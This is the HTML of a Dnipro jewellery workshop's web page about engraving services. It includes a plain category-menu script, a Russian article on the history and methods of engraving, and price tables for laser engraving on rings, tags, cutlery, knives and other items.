var expandSym='<img src="http://uvelir.dp.ua/wp-content/plugins/collapsing-categories/img/expand.gif" alt="expand" />';
var collapseSym='<img src="http://uvelir.dp.ua/wp-content/plugins/collapsing-categories/img/collapse.gif" alt="collapse" />';
try { collapsItems['catTest'] = 'test'; } catch (err) { collapsItems = new Object(); }
collapsItems['collapsCat-204:2'] = '<ul></ul>';
collapsItems['collapsCat-31:2'] = '<ul></ul>';
collapsItems['collapsCat-217:2'] = '<ul></ul>';
collapsItems['collapsCat-33:2'] = '<ul></ul>';
collapsItems['collapsCat-218:2'] = '<ul></ul>';
collapsItems['collapsCat-219:2'] = '<ul></ul>';
collapsItems['collapsCat-205:2'] = '<ul></ul>';
collapsItems['collapsCat-30:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'http://uvelir.dp.ua/category/stati/brilianty/\' title=\"Посмотреть все сообщения, поданные в соответствии с Бриллианты\">Бриллианты</a> (1)         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://uvelir.dp.ua/category/stati/pozolota/\' title=\"Посмотреть все сообщения, поданные в соответствии с Позолота\">Позолота</a> (1)         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://uvelir.dp.ua/category/stati/proby-zolota/\' title=\"Посмотреть все сообщения, поданные в соответствии с Пробы золота\">Пробы золота</a> (1)         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://uvelir.dp.ua/category/stati/rodirovanie/\' title=\"Посмотреть все сообщения, поданные в соответствии с Родирование\">Родирование</a> (1)         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://uvelir.dp.ua/category/stati/ruchnaya-yuvelirnaya-rabota/\' title=\"Посмотреть все сообщения, поданные в соответствии с Ручная ювелирная работа\">Ручная ювелирная работа</a> (1)         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://uvelir.dp.ua/category/stati/tajny-dragocennyx-kamnej/\' title=\"Посмотреть все сообщения, поданные в соответствии с Тайны драгоценных камней\">Тайны драгоценных камней</a> (1)         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://uvelir.dp.ua/category/stati/uxod-za-yuvelirnymi-izdeliyami/\' title=\"Посмотреть все сообщения, поданные в соответствии с Уход за ювелирными изделиями\">Уход за ювелирными изделиями</a> (1)         </li> <!-- ending subcategory --></ul>';
/*  Collapse Functions, version 2.0
 *
 *--------------------------------------------------------------------------*/
String.prototype.trim = function() {
  return this.replace(/^\s+|\s+$/g,"");
}

function createCookie(name,value,days) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
      c = c.substring(1,c.length);
    }
    if (c.indexOf(nameEQ) == 0) {
      return c.substring(nameEQ.length,c.length);
    }
  }
  return null;
}

function eraseCookie(name) {
  createCookie(name,"",-1);
}

function addExpandCollapse(id, expandSym, collapseSym, accordion) {
  jQuery('#' + id + ' .expand').live('click', function() {
    if (accordion==1) {
      var theDiv = jQuery(this).parent().parent().find('span.collapse').parent().find('div');
      jQuery(theDiv).hide('normal');
      jQuery(this).parent().parent().find('span.collapse').removeClass('collapse').addClass('expand');
        createCookie(theDiv.attr('id'), 0, 7);
    }
    jQuery('#' + id + ' .expand .sym').html(expandSym);
    expandCat(this, expandSym, collapseSym);
    return false;
  });
  jQuery('#' + id + ' .collapse').live('click', function() {
    collapseCat(this, expandSym, collapseSym);
    return false;
  });
}

function expandCat(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    jQuery(theDiv).html(collapsItems[jQuery(theDiv).attr('id')]).show('normal');
    jQuery(symbol).removeClass('expand').addClass('collapse');
    jQuery(symbol).find('.sym').html(collapseSym);
  createCookie(theDiv.attr('id'), 1, 7);
}
function collapseCat(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    jQuery(theDiv).hide('normal');
    jQuery(symbol).removeClass('collapse').addClass('expand');
    jQuery(symbol).find('.sym').html(expandSym);
  createCookie(theDiv.attr('id'), 0, 7);
}
addExpandCollapse('widget-collapscat-2-top','<img src="http://uvelir.dp.ua/wp-content/plugins/collapsing-categories/img/expand.gif" alt="expand" />', '<img src="http://uvelir.dp.ua/wp-content/plugins/collapsing-categories/img/collapse.gif" alt="collapse" />', 0)// ]]>
</script></li>
</ul>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-block widget widget_text" id="text-4">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body"><div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
    <h3 class="t">Мы на Facebook</h3>
</div><div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">			<div class="textwidget"><p>  ссылка<br />
https://www.facebook.com/jeweller.jeweller</p>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
        <div class="art-layout-cell art-content">
			


			<div class="art-post post-507 page type-page status-publish hentry" id="post-507">
	    <div class="art-post-tl"></div>
	    <div class="art-post-tr"></div>
	    <div class="art-post-bl"></div>
	    <div class="art-post-br"></div>
	    <div class="art-post-tc"></div>
	    <div class="art-post-bc"></div>
	    <div class="art-post-cl"></div>
	    <div class="art-post-cr"></div>
	    <div class="art-post-cc"></div>
	    <div class="art-post-body">
	            <div class="art-post-inner art-article">
	            <h2 class="art-postheader"><img src="https://uvelir.dp.ua/wp-content/themes/business_for_sale_1/images/postheadericon.png" width="9" height="9" alt="" />Гравер</h2>	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    <h3><strong>                 <span style="color: #003366;">Гравер Новиков Владимир</span></strong></h3>
<p><a href="https://uvelir.dp.ua"><img class="aligncenter size-full wp-image-4570" title="NovikovV Jeweler Glavnaya" src="https://uvelir.dp.ua/wp-content/uploads/2016/02/17.jpg" alt="NovikovV Jeweler Glavnaya" width="448" height="256" /></a></p>
<p><strong>-Лазерная Гравировка в Днепре.</strong></p>
<p><strong>- Алмазная гравировка Днепр. </strong></p>
<p><strong>-Гравировальные  работы Штихелем по металлу </strong></p>
<p><strong>ГРАВЮРЕ ДОЛЖНОЕ ОТДАТЬ</strong></p>
<p>Гравировка – один из старейших видов графики, история которого насчитывает более полумиллиона лет (артефакты − резьба по камню и дереву − относящиеся к этому периоду, найдены, в частности, в национальном парке Серенгети, Восточная Африка). Трудно утверждать с точностью, но можно предположить, что наши далекие предки развивали его (вид), исходя сразу из нескольких соображений: из желания оставить послание потомкам, зафиксировать наиболее важные для семьи события, запечатлеть ратный подвиг или охотничий трофей, отогнать от жилища злых духов или, наоборот, заручиться благосклонностью богов и, конечно же, дать выход творческой энергии – ничто человеческое, похоже, нашим прародителям не было чуждо.</p>
<p>С веками мастерство народных умельцев совершенствовало<wbr>сь и усложнялось, приобретало новые формы, превращаясь в особое направление искусства. Свидетельством тому служат и статуэтка Венеры Виллендорфской (29,5 тыс лет), найденная в Австрии; и камеи, обнаруженные в Египте и Риме (4 век до н.э.); и многочисленные изображения Александра Македонского как в камне, так и на Лисимахе, монете царя Македонии.</wbr></p>
<p>&nbsp;</p>
<p>Приблизительно в 3 веке до нашей эры гравировку начали применять для привлечения богатства: хеттские и шумерские резчики − в том числе и для этой цели – «запустили в производство» цилиндрические печати. Изначально тонкая работа с годами становилась все более филигранной; с их распространением по миру менялся и материал, применяемый при изготовлении: обычный камень был замещен полудрагоценным (аметистом, нефритом, сердоликом и т.п.; в дальнейшем в качестве альтернативы выступили золото и серебро, стекло и фаянс.</p>
<p><a href="https://uvelir.dp.ua/wp-content/uploads/2016/10/3eacc3e1-51fb-4eaf-92b9-21fdf6a6d360-620x500.jpg"><img title="3eacc3e1-51fb-4eaf-92b9-21fdf6a6d360-620x500" src="https://uvelir.dp.ua/wp-content/uploads/2016/10/3eacc3e1-51fb-4eaf-92b9-21fdf6a6d360-620x500-300x241.jpg" alt="" width="300" height="241" /></a><a href="https://uvelir.dp.ua/wp-content/uploads/2016/10/jewelry_gift_9.gif"><img title="jewelry_gift_9" src="https://uvelir.dp.ua/wp-content/uploads/2016/10/jewelry_gift_9-300x120.gif" alt="" width="300" height="120" /></a></p>
<p>Увеличение количества материалов внесло существенное разнообразие в использование гравировки в повседневной жизни: резьба позволяла украсить окружающие человека вещи, добавить изюминку в, казалось бы, обыденное. В Египте, например, довели до совершенства изготовление жуков-скарабеев − в соответствии с верованиями, они исполняли роль надежных амулетов и обеспечивали пропуск в потусторонний мир; в Месопотамии – в инкрустации и полировке бусин, берушей, мемориальных досок; в Америке – в придании художественной ценности огнестрельному оружию (Смит энд Вессон, Кольт).</p>
<p>И практически во всех странах, о которых имеются исторические свидетельства – для орнаментирования ювелирных изделий и нанесения памятных надписей.</p>
<p>&nbsp;</p>
<p><strong>Формы гравировки на металле</strong></p>
<p>Самая простая форма гравировки – <strong>ручная</strong>. На обработанную поверхность изображение наносится с помощью долота, острой кирки, молотка (в результате в свое время выделился такой вид резьбы как <strong>чеканка</strong>). Современные ювелиры в основном имеют дело с изящными миниатюрными изделиями; инструментом для такой работы служат фреза, пуансон и штихель.</p>
<p><strong>Меццо-тинто</strong> – особая техника, отличающаяся трудоемкостью, при этом позволяющая создавать живописные картины на металле путем комбинации белого и разных оттенков черного цветов.</p>
<p><strong>Скримшоу</strong> довольно экзотический в наше время способ получения вдавленного красочного рисунка, поскольку основой для его наложения служит твердый материал животного происхождения − слоновая кость или китовый ус. «Поставщиков» и того, и другого защищает закон; однако, в домашних коллекциях могут сохраняться предметы, доставшиеся по наследству и нуждающиеся в реставрации. Тогда самое время вспомнить о гравере в Днепре.</p>
<p><strong>Рельефная гравировка </strong>позволяет получить выпуклое изображение,<strong> </strong>что принципиально<strong> </strong>отличает ее от уже упомянутых техник; таким образом создаются гербы, монограммы, камеи.</p>
<p><strong>Лазерная гравировка</strong> – способ нанесения надписи с помощью целенаправленног<wbr>о луча. К его несомненным плюсам относятся точность, быстрота и практическое отсутствие ограничений как по сложности поверхности, так и по ее размеру.</wbr></p>
<p><a href="https://uvelir.dp.ua/wp-content/uploads/2016/10/918358.jpeg"><img title="918358" src="https://uvelir.dp.ua/wp-content/uploads/2016/10/918358.jpeg" alt="" width="300" height="225" /></a></p>
<p>&nbsp;</p>
<p><strong>Преимущество гравировки</strong></p>
<p>Главное и в наше время основное назначение гравировки – персонализация подарка. Подобные надписи на обручальных кольцах напоминают о клятвах молодоженов; на медали – о совершенном подвиге или о спортивном достижении; на серебряном столовом приборе – об уважении к юбиляру и его хобби.</p>
<p>А на собачьем ошейнике – о том, что ваш питомец вам бесконечно дорог и не должен потеряться ни при каких обстоятельствах.</p>
<p>&nbsp;</p>
<p><strong>Гравировка в нашей мастерской</strong></p>
<p><a href="https://uvelir.dp.ua/wp-content/uploads/2016/10/52.jpg"><img title="52" src="https://uvelir.dp.ua/wp-content/uploads/2016/10/52-238x300.jpg" alt="" width="238" height="300" /></a></p>
<p>Если все вышесказанное натолкнуло вас на оригинальную идею по поводу предстоящего торжественного (романтического) мероприятия, сотрудничество с мастерской Новикова позволит воплотить ее в жизнь в сжатые сроки, превратив в навсегда памятный подарок:</p>
<p>٠ <a href="https://uvelir.dp.ua/produkciya/obrucalnie-i-vencalnie-kolca/eksklyuzivnye-obruchalnye-kolca/">свадебное кольцо</a>, <a href="https://uvelir.dp.ua/produkciya/mugskie-pecatki/eksklyuzivnye-perstni/">мужскую печатку</a> (весьма популярным вариантом является так называемый перстень царя Соломона);</p>
<p>٠ платиновые, золотые, серебряные или просто выбранные с любовью часы ;</p>
<p>٠ <a href="https://uvelir.dp.ua/produkciya/brasleti/eksklyuzivnye-braslety/">браслет</a>, <a href="https://uvelir.dp.ua/produkciya/podvesk/eksklyuzivnye-podveski-kulony/">подвес</a>, запонки; брелок, портсигар;</p>
<p>٠ оберег − <a href="https://uvelir.dp.ua/produkciya/magen-david/">Звезду Давида</a>, <a href="https://uvelir.dp.ua/produkciya/akimovskie-kresti/">Акимовский крест</a>, Образок  возможны как нанесение охранной молитвы, так и имени того, кому предназначается защита);</p>
<p>٠ флэшку, ручку, другие канцелярские принадлежности;</p>
<p>٠ бокал, кружку (стеклянную и металлическую), любой предмет посуды из хрусталя;</p>
<p>٠ адресник для -домашнего питомца;</p>
<p>٠ револьвер, пистолет, ружье, нож и т.д.</p>
<p>&nbsp;</p>
<p>И многое-многое другое.</p>
<p>Приходите к ювелиру <a href="https://uvelir.dp.ua/kontakti/"><strong>Владимиру Новикову</strong> </a>на ул.Короленко,1. оф.1 город Днепр (Днепропетровск)</p>
<p>Приносите изделие.</p>
<p>Обсудим. Согласуем. И сделаем.</p>
<p>.</p>
<p align="center"><strong>Услуги по нанесению лазерной гравировки на предметы потребителя</strong></p>
<div align="center">
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="3" width="23">
<p align="center"><strong>№ п/п</strong></p>
</td>
<td rowspan="3" width="463">
<p align="center"><strong>Наименование</strong></p>
</td>
<td colspan="2" width="139">
<p align="center">Лазерная гравировка (плоскостная)</p>
</td>
</tr>
<tr>
<td colspan="2" width="139">
<p align="center"><strong>Цена, грн. за 1 единицу</strong></p>
</td>
</tr>
<tr>
<td width="69">
<p align="center">одна сторона</p>
</td>
<td width="70">
<p align="center">две стороны</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">1</p>
</td>
<td width="463"> Армейский жетон <em>( алюминий; цветные металлы) / ( нержавейка; черные металлы)</em></td>
<td width="69">
<p align="center"><strong>200</strong></p>
</td>
<td width="70">
<p align="center">300</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">2</p>
</td>
<td width="463"> Армейский жетон (драг. металлы)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">400</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">3</p>
</td>
<td width="463"> Бокал, рюмка, стопка (серебро; нерж.) на половину / на полную окружность;</td>
<td width="69">
<p align="center"><strong>400 / 500</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">4</p>
</td>
<td width="463"> Браслет ID прямая / криволинейная поверхность</td>
<td width="69">
<p align="center"><strong>200 / 250</strong></p>
</td>
<td width="70">
<p align="center">300 / 350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">5</p>
</td>
<td width="463"> Брелок</td>
<td width="69">
<p align="center"><strong>200</strong></p>
</td>
<td width="70">
<p align="center">270</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">6</p>
</td>
<td width="463"> Визитница</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">7</p>
</td>
<td width="463"> Жетоны (адресники) для собак, кошек (алюминий; цветные металлы)</td>
<td width="69">
<p align="center"><strong>150</strong></p>
</td>
<td width="70">
<p align="center">200</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> (нержавейка; черные металлы)</td>
<td width="69">
<p align="center"><strong>200</strong></p>
</td>
<td width="70">
<p align="center">250</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">8</p>
</td>
<td width="463"> Зажигалка</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">9</p>
</td>
<td width="463"> Зажим для галстука; для денег</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">300</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">10</p>
</td>
<td width="463"> Замок любви (свадебный аксессуар для молодоженов и влюбленных)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">11</p>
</td>
<td width="463"> Запонки для манжет, напуговичники (пара)</td>
<td width="69">
<p align="center"><strong>320</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">12</p>
</td>
<td width="463"> Зарядное устройство Power Bank (Павербанк)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">13</p>
</td>
<td width="463"> Зеркальце карманное, дамское</td>
<td width="69">
<p align="center"><strong>200</strong></p>
</td>
<td width="70">
<p align="center">300</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">14</p>
</td>
<td width="463"> Кольца обручальные (пара), текст внутри или снаружи</td>
<td width="69">
<p align="center"><strong>700</strong></p>
</td>
<td width="70">
<p align="center">900</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Кольцо простой формы, текст внутри или снаружи [серебро / золото]</td>
<td width="69">
<p align="center"><strong>250 / 350</strong></p>
</td>
<td width="70">
<p align="center">350 / 450</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Кольцо простой формы (гравировка узоров, орнаментов)</td>
<td width="69">
<p align="center"><strong>400</strong></p>
</td>
<td width="70">
<p align="center">500</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Кольцо сложной формы (разное по ширине, толщине или форме), с камнями (с вставками)</td>
<td width="69">
<p align="center"><strong>400</strong></p>
</td>
<td width="70">
<p align="center">500</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Кольцо &#8212; перстень (печатка)</td>
<td width="69">
<p align="center"><strong>280</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Кольца из твердых металов или с покрытиями (медицинская сталь, вольфрам и т.п)</td>
<td width="69">
<p align="center"><strong>400</strong></p>
</td>
<td width="70">
<p align="center">600</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">15</p>
</td>
<td width="463"> Ложка (или другие столовые приборы) Буква или инициалы простого построения</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70"></td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Ложка (или другие столовые приборы) Имя, памятные надписи</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">16</p>
</td>
<td width="463"> Ложечка с часиками (рост, вес, дата, время, имя ребенка)</td>
<td width="69">
<p align="center"><strong>300</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">17</p>
</td>
<td width="463"> Лопатка для торта (на свадебную церемонию)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">18</p>
</td>
<td width="463"> Медаль юбилейная (персональные медали с учетом индивидуального дизайна, для любого торжества и праздника)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463">  Медаль спортивная, тематическая.</td>
<td width="69">
<p align="center"><strong>200 &#8212; 300</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">19</p>
</td>
<td width="463"> Монетка для новорожденных</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">300</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">20</p>
</td>
<td width="463"> Мультиинструмент (Мультитул)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">21</p>
</td>
<td width="463"> Нож (гравировка на клинке)</td>
<td width="69">
<p align="center"><strong>350</strong></p>
</td>
<td width="70">
<p align="center">450</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Нож (гравировка на рукоятке)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">300</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">22</p>
</td>
<td width="463"> Оружие наградное, сувенирное [стрелковое / клинковое]</td>
<td width="69">
<p align="center"><strong>350 / 550</strong></p>
</td>
<td width="70">
<p align="center">450 / 700</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">23</p>
</td>
<td width="463"> Подвеска (амулет, крестик, кулон, ладанка, медальон)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">400</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">24</p>
</td>
<td width="463"> Портсигар</td>
<td width="69">
<p align="center"><strong>300</strong></p>
</td>
<td width="70">
<p align="center">400</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">25</p>
</td>
<td width="463"> Пряжка ремня</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">350</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">26</p>
</td>
<td width="463"> Ручка канцелярская (пластик, метал) на половину / на полную окружность</td>
<td colspan="2" width="139">
<p align="center"><strong>250 / 350</strong></p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Ручка с покрытием (метал + лак, краска) на половину / на полную окружность</td>
<td colspan="2" width="139">
<p align="center"><strong>300 / 400</strong></p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">27</p>
</td>
<td width="463"> Сувенир другой формы ; футляр (коробочка)</td>
<td width="69">
<p align="center"><strong>200</strong></p>
</td>
<td width="70">
<p align="center">300</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">28</p>
</td>
<td width="463"> Телефон моб.и другие цифровые устройства (iPod, iPhone, эл. книга, фото-рамка, PSP, фотоаппарат и пр.) гравировка на пластиковом / металическом корпусе</td>
<td width="69">
<p align="center"><strong>250 / 350</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">29</p>
</td>
<td width="463"> Флешка</td>
<td width="69">
<p align="center"><strong>150</strong></p>
</td>
<td width="70">
<p align="center">200</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">30</p>
</td>
<td width="463"> Фляга [минимальная / гравировка по макс. допуст.площади]</td>
<td colspan="2" width="139">
<p align="center"><strong>300 &#8212; 500</strong></p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Фляга с шильдом под гравировку</td>
<td width="69">
<p align="center"><strong>300</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">31</p>
</td>
<td width="463"> Часы наручные, карманные [Расположение текста горизонтально / по радиусу с учетом надписей]</td>
<td colspan="2" width="139">
<p align="center"><strong>300 &#8212; 350</strong></p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">32</p>
</td>
<td width="463"> Чашка (серебро, нерж.) на половину / на полную окружность;</td>
<td width="69">
<p align="center"><strong>400 / 500</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">33</p>
</td>
<td width="463"> Шильды поздравительные, памятные таблички на сувениры или упаковку; (максимальный размер раб. поля 200х200мм)</td>
<td width="69">
<p align="center"><strong>300 &#8212; 600</strong></p>
</td>
<td width="70">
<p align="center">-</p>
</td>
</tr>
<tr>
<td width="23">
<p align="center">-</p>
</td>
<td width="463"> Гравировка на электронной сигарете, гравировка на МОДЕ ( Боксмоде ,   Мехмоде)(на половину / на полную окружность)</td>
<td width="69">
<p align="center"><strong>250</strong></p>
</td>
<td width="70">
<p align="center">400</p>
</td>
</tr>
</tbody>
</table>
</div>
<p align="center"> В стоимость входит компьютерный набор текста,<br />
подбор подходящего шрифта и подготовка текстового макета.</p>
<div align="center">
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="19">
<p align="center">№ п/п</p>
</td>
<td width="544">
<p align="center">Перечень необходимых и дополнительных услуг и работ, выполняемых при гравировке заказа не входящие в основную стоимость:</p>
</td>
<td width="62">
<p align="center">Цена, грн</p>
</td>
</tr>
<tr>
<td>
<p align="center">34</p>
</td>
<td> Замер криволинейной поверхности и построение графика по рабочему полю под гравировку / на цилиндрических предметах</td>
<td>
<p align="center">50 / 100</p>
</td>
</tr>
<tr>
<td>
<p align="center">35</p>
</td>
<td> Подготовка дизайн-макета для гравировки включающий векторные изображения, эмблемы, логотипы.</td>
<td>
<p align="center">50</p>
</td>
</tr>
<tr>
<td>
<p align="center">36</p>
</td>
<td> Оформление надписи ажурными уголками, вензелями, в рамку с узорами.</td>
<td>
<p align="center">100</p>
</td>
</tr>
<tr>
<td>
<p align="center">37</p>
</td>
<td> Составление макета включающий векторный орнамент</td>
<td>
<p align="center">от 50</p>
</td>
</tr>
<tr>
<td>
<p align="center">38</p>
</td>
<td> Технический макет промышленных табличек с адаптацией к гравировальным работам</td>
<td>
<p align="center">от 100</p>
</td>
</tr>
<tr>
<td>
<p align="center">39</p>
</td>
<td> Составление монограммы (соединённых между собой инициалов или их построение в геометрические формы)</td>
<td>
<p align="center">от 100</p>
</td>
</tr>
<tr>
<td>
<p align="center">40</p>
</td>
<td> Составление фамильных вензелей ( затейливо переплетенные инициалы с добавлением различ. украшений, узоров, витиеватостей)</td>
<td>
<p align="center">от 150</p>
</td>
</tr>
<tr>
<td>
<p align="center">41</p>
</td>
<td> Автограф-гравировка, макет с оцифровкой личных подписей / оригинальных почерков</td>
<td>
<p align="center">200 / от 550</p>
</td>
</tr>
<tr>
<td>
<p align="center">42</p>
</td>
<td> Фотогравировка алмазная (сроки выполнения 1-5 дней)</td>
<td>
<p align="center">500</p>
</td>
</tr>
<tr>
<td>
<p align="center">43</p>
</td>
<td> Обработка фотографий под фотогравировку ( ретушовка , удаление фона и т.п.)</td>
<td>
<p align="center">от 100</p>
</td>
</tr>
<tr>
<td>
<p align="center">44</p>
</td>
<td> Векторизация рисунков ( отрисовка растровых изображений в векторную графику)</td>
<td>
<p align="center">от 200</p>
</td>
</tr>
<tr>
<td>
<p align="center">45</p>
</td>
<td> Приклеивание табличек на  на силикон профисиональный</td>
<td>
<p align="center">50/ 100</p>
</td>
</tr>
<tr>
<td>
<p align="center">46</p>
</td>
<td> Сверление отверстий за одно отверстие</td>
<td>
<p align="center">100</p>
</td>
</tr>
<tr>
<td>
<p align="center">47</p>
</td>
<td> Заполнение отгравированной надписи красками</td>
<td>
<p align="center">100-200</p>
</td>
</tr>
<tr>
<td>
<p align="center">48</p>
</td>
<td> Фрезерно-гравировальные работы- дополнительно к стоимости алмазной гравировки</td>
<td>
<p align="center">+20%</p>
</td>
</tr>
<tr>
<td>
<p align="center">49</p>
</td>
<td> Рельефная ( обронная ) гравировка выполняется только на цветных и драгоценных металлах, дополнительно к стоимости алмазной гравировки</td>
<td>
<p align="center">+50%</p>
</td>
</tr>
</tbody>
</table>
</div>
<ul>
<li>Гравировку можно выполнять как на нашем материале, так и на материале заказчика.</li>
<li>Цена на услуги не включает стоимость материалов.</li>
<li>Файлы оригинал &#8212; макета для лазерной  гравировки принимаются в векторном виде в кривых линиях, форматах: CorelDRAW (*.cdr ), Adobe Illustrator (*.eps*, .ai):
<ul>
<li>Весь текст и символы в файлах должны быть переведены в кривые;</li>
<li>Все контуры должны быть замкнутыми.</li>
<li>В макетах должны содержатся только те линии которые необходимо вырезать, остальное необходимо убрать.</li>
<li>При предоставлении растрового изображения, будет включена стоимость векторизации и подготовки Вашего макета к гравировальным работам.</li>
<li></li>
<li>Цена на работу по векторизации зависит от сложности и детализации изначального изображения, рисунка, логотипа, его качества и размера.</li>
<li>Стоимость услуг по оптовым заказам определяется индивидуально.</li>
</ul>
</li>
</ul>
<p>.</p>
<p>&#8230;&#8230;&#8230;..<a href="https://www.facebook.com/jeweller.jeweller"><img title="Mu v Facebook" src="https://uvelir.dp.ua/wp-content/uploads/2012/10/Новый-точечный-рисунок-копия4.jpg" alt="" /></a></p>
<h3>                       <span style="color: #3366ff;"><a href="https://www.facebook.com/jeweller.jeweller/"><span style="color: #3366ff;">NovikovV Jeweler Facebook</span></a></span></h3>
<p>.</p>
<p>&#8230;&#8230;&#8230;..<a href="https://www.instagram.com/novikovv_jeweler_dnepr_/"><img title="Mu v Instagram" src="https://uvelir.dp.ua/wp-content/uploads/2012/10/рисунок11.jpg" alt="Mu v Instagram" /></a></p>
<h3>                  <span style="color: #0000ff;">   <span style="color: #3366ff;"> <a href="https://www.instagram.com/novikovv_jeweler_dnepr_/"><span style="color: #3366ff;">NovikovV Jeweler Instagram</span></a></span></span></h3>
